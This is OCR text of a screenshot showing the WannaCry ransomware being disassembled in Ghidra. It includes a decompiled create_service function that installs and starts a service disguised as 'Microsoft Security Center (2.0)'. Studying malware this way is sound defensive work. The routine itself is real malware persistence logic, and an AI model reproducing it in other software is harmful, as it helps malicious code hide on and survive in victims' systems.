 U 1 U 2 U 3 F 4 U 8 U 9 U 10 /: 73% sound muted 66% 6% Drane Velop New 100% 02:06
File Edit Analysis CERT Navigation Search Select Tools Window Help
I D U L F B
Program Trees
wannacry
Headers
.text
.rdata
.data
.rsrc
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
_s_TryBlockMapEntry
_s_UnwindMapEntry
bool
byte
char
double
dword
FuncInfo
HandlerType
HINTERNET
Filter:
Listing: wannacry
*wannacry
00407c20 85 c0 TEST EAX,EAX
00407c22 74 03 JZ LAB_00407c27
00407c24 50 PUSH EAX
00407c25 ff d5 CALL EBP=>KERNEL32.DLL::CloseHandle
LAB_00407c27 XREF[1]: 00407c22(j)
00407c27 68 d0 07 00 00 PUSH 0x7d0
00407c2c ff d3 CALL EBX=>KERNEL32.DLL::Sleep
00407c2e 46 INC ESI
00407c2f 81 fe 80 00 00 00 CMP ESI,0x80
00407c35 7c d6 JL LAB_00407c0d
00407c37 5f POP EDI
00407c38 5e POP ESI
00407c39 5d POP EBP
00407c3a 33 c0 XOR EAX,EAX
00407c3c 5b POP EBX
00407c3d c3 RET
00407c3e 90 ?? 90h
00407c3f 90 ?? 90h
**************************************************************
* FUNCTION *
**************************************************************
int __stdcall create_service(void)
int EAX:4 <RETURN>
undefined1 Stack[-0x104]:1 local_104 XREF[2]:
create_service XREF[1]: no_argument_har
00407c40 81 ec 04 01 00 00 SUB ESP,0x104
00407c46 8d 44 24 00 LEA EAX=>local_104,[ESP]
00407c4a 57 PUSH EDI
00407c4b 68 60 f7 70 00 PUSH lpFilename_0070f760
00407c50 68 30 13 43 00 PUSH s_%s_-m_security_00431330
00407c55 50 PUSH EAX
00407c56 ff 15 0c a1 40 00 CALL dword ptr [->MSVCRT.DLL::sprintf]
00407c5c 83 c4 0c ADD ESP,0xc
00407c5f 68 3f 00 0f 00 PUSH 0xf003f
00407c64 6a 00 PUSH 0x0
00407c66 6a 00 PUSH 0x0
00407c68 ff 15 10 a0 40 00 CALL dword ptr [->ADVAPI32.DLL::OpenSC
00407c6e 8b f8 MOV EDI,EAX
00407c70 85 ff TEST EDI,EDI
00407c72 74 56 JZ LAB_00407cca
00407c74 53 PUSH EBX
00407c75 56 PUSH ESI
00407c76 6a 00 PUSH 0x0
00407c78 6a 00 PUSH 0x0
00407c7a 6a 00 PUSH 0x0
00407c7c 6a 00 PUSH 0x0
00407c7e 8d 4c 24 1c LEA ECX=>local_104,[ESP + 0x1c]
00407c82 6a 00 PUSH 0x0
00407c84 51 PUSH ECX
00407c85 6a 01 PUSH 0x1
00407c87 6a 02 PUSH 0x2
00407c89 6a 10 PUSH 0x10
00407c8b 68 ff 01 0f 00 PUSH 0xf01ff
Decompile: create_service - (wannacry)
1
2 int create_service(void)
3
4 {
5 SC_HANDLE hSCManager;
6 SC_HANDLE hService;
7 CHAR local_104 [260];
8
9 sprintf(local_104,s_%s_-m_security_00431330,&lpFilename_0070f760);
10 hSCManager = OpenSCManagerA(NULL,NULL,0xf003f);
11 if (hSCManager != NULL) {
12 hService = CreateServiceA(hSCManager,s_mssecsvc2.0_004312fc,
13 s_Microsoft_Security_Center_(2.0)_S_00431308,0xf01ff,0x10,2,1,
14 local_104,NULL,NULL,NULL,NULL,NULL);
15 if (hService != NULL) {
16 StartServiceA(hService,0,NULL);
17 CloseServiceHandle(hService);
18 }
19 CloseServiceHandle(hSCManager);
20 return 0;
21 }
22 return 0;
23 }
24
Decompile: create_service × Defined Strings × Functions ×
00407c56 create_service CALL dword ptr [0x0040a10c]
1:I 2:II 3:III 4:IV 8:VIII 9:IX 10:X W: ( 70% at Drane Velop New) 192.168.1.204 | FULL 95.82% | 232.8 GiB | 2020-11-12 02:06:55